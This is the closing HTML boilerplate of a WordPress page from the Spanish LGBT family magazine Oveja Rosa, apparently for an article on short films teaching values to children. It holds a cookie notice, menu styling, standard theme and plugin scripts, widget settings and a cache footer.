		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://ovejarosa.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.<a href="http://wordpress.org/plugins/asesor-cookies-para-la-ley-en-espana/" class="cdp-cookies-boton-creditos" target="_blank">plugin cookies</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "Oveja Rosa - Revista sobre familias y amor homosexual",
	"description": "Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel",
	"url": "https://ovejarosa.com/","datePublished": "2014-12-25T22:52:16+02:00","dateCreated": "2014-12-25T22:52:16+02:00","dateModified": "2014-12-25T22:52:16+02:00","potentialAction": {
		"@type": "SearchAction",
		"target": "https://ovejarosa.com/?s=&#123;search_term&#125;",
		"query-input": "required name=search_term"},"breadcrumb":{ "@type": "BreadcrumbList","itemListElement": [{"@type": "ListItem",	"position": 1, "item": {
					"@id": "https://ovejarosa.com",
					"name": "Inicio"
				}
			},{"@type": "ListItem",	"position": 2, "item": {
					"@id": "https://ovejarosa.com/category/cultura_lgtb/",
					"name": "Cultura LGTB"
				}
			},{"@type": "ListItem",	"position": 3, "item": {
					"@id": "https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/",
					"name": "Cine y series"
				}
			}]}}</script><div id="to-top-wrap" class="to-top accent--color tipi-xs-0"><a href="#" id="to-top-a"><i class="valenti-i-long-arrow-up"></i></a></div><style id='valenti-logo-inline-css' type='text/css'>
@media only screen and (min-width: 1200px) {.logo-main img{ display:inline-block; width:260px; height:62px;}}
</style>
<style id='valenti-mm-style-inline-css' type='text/css'>
.main-menu .mm-color.menu-item-249 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-249 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-249.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-249:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-249 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-249 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-249.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10139 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10139 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10139.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10139:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10139 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10139 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10139.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-24 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-24 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-24.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-24:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-24 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-24 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-24.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-10143 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-10143 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-10143.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-10143:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-10143 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-10143 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-10143.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-8 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-8 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-8.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-8:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-8 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-8 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-8.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-17 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-17 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-17.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-17:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-17 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-17 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-17.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7136 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7136 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7136.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7136:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7136 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7136 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7136.mm-sb-left .sub-menu { background: #e95ca3;}
.main-menu .mm-color.menu-item-7135 .block-title-wrap.block-title-border-2 .title, .main-menu .mm-color.menu-item-7135 .mm-51 .menu-wrap > .sub-menu > li > a
		{ border-color: #e95ca3!important; }
			.main-menu-bar-color-1 .main-menu .mm-color.menu-item-7135.active > a,
			.main-menu-bar-color-1.mm-ani-0 .main-menu .mm-color.menu-item-7135:hover > a,
			.main-menu-bar-color-1 .main-menu .current-menu-item.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-post-ancestor.menu-item-7135 > a,
			.main-menu-bar-color-1 .main-menu .current-menu-ancestor.menu-item-7135 > a
			{ background: #e95ca3; }.main-navigation .mm-color.menu-item-7135.mm-sb-left .sub-menu { background: #e95ca3;}
</style>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ovejarosa.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/swipebox.min.js?ver=1.4.4.1" id="swipebox-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/TweenLite.min.js?ver=1.20.5" id="tween-lite-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/gsap/CSSPlugin.min.js?ver=1.20.5" id="css-plugin-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/scrollmagic.min.js?ver=2.0.5" id="scroll-magic-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/sticky-kit.min.js?ver=2.2.3" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity.pkgd.min.js?ver=2.1.2" id="flickity-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-full-screen.min.js?ver=1.1.0" id="flickity-full-screen-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/flickity-fade.min.js?ver=1.0.0" id="flickity-fade-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" id="valenti-dep-js-extra">
/* <![CDATA[ */
var cbExt = {"cbLb":"on"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/jquery.ext.js?ver=5.6.3.9" id="valenti-dep-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="valenti-functions-js-extra">
/* <![CDATA[ */
var valentiJS = {"cbUrl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","cbPostID":"4826","args":{"path":"\/","slider":false,"disqus":false,"iplCached":true,"iplMob":true,"lazy":true,"lightbox":true,"pluginsUrl":"https:\/\/ovejarosa.com\/wp-content\/plugins","cookieDuration":90,"frontpage":false,"ipl":[]},"root":"https:\/\/ovejarosa.com\/wp-json\/codetipi-valenti\/v1\/","nonce":"41e4b8ca9d","i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Ver Mas","noMore":"No More Content"},"qry":{"page":0,"name":"5-cortometrajes-que-ensenan-importantes-valores-ninos-y-adolescentes","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/assets/js/functions.js?ver=5.6.3.9" id="valenti-functions-js"></script>
<script type="text/javascript" id="valenti-functions-js-after">
/* <![CDATA[ */
	var valenti_10139 = {
		id: 10139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110139 = {
		id: 110139,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1443","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24 = {
		id: 24,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_124 = {
		id: 124,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"3","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_10143 = {
		id: 10143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_110143 = {
		id: 110143,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"1447","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_8 = {
		id: 8,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_18 = {
		id: 18,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"4","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_17 = {
		id: 17,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 3,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":3,"ignore_sticky_posts":1}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_117 = {
		id: 117,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"14","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7136 = {
		id: 7136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17136 = {
		id: 17136,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"942","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_7135 = {
		id: 7135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 22,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":6,"ignore_sticky_posts":1}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"meta_key":"cb_featured_post_menu","meta_value":"featured"}	};
	
	var valenti_17135 = {
		id: 17135,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 81,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "off",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 4,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 1,
		args: {"cat":"943","post_type":{"post":"post"},"posts_per_page":1,"ignore_sticky_posts":1,"orderby":"rand"}	};
	
	var valenti_24077 = {
		id: 24077,
		next: 2,
		prev: 0,
		target: 0,
		mnp: 0,
		p: 83,
		is110: 0,
		counter: 0,
		counter_class: "",
		post_subtitle: "",
		excerpt_off: 1,
		excerpt_length: 0,
		excerpt_full: 0,
		review_size: 5,
		img_shape: 0,
		byline_off: 0,
		fi_off: 0,
		ppp: 6,
		args: {"post__not_in":[4826],"post_type":"post","posts_per_page":"6","tag":"cortos,educacion,familia,familia-lgtb,valores"}	};
	
/* ]]> */
</script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'198867861',post:'4826',tz:'2',srv:'ovejarosa.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "198867861", "4826" ]);
/* ]]> */
</script>
<script defer type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1700643887" id="akismet-frontend-js"></script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        </body>
</html><!-- The End. what a ride! -->
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: ovejarosa.com @ 2026-01-30 12:25:05 by W3 Total Cache
-->